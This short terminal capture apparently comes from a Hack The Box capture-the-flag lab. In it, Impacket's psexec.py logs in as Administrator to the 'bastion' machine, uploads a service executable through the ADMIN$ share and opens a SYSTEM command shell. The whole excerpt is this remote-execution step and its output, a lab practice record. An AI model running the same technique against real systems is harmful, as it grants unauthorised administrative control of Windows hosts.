 root@Kali:~/hackthebox/bastion# psexec.py Administrator@10.10.10.134
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.134.....
[*] Found writable share ADMIN$
[*] Uploading file zIcehpVS.exe
[*] Opening SVCManager on 10.10.10.134.....
[*] Creating service dSoy on 10.10.10.134.....
[*] Starting service dSoy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>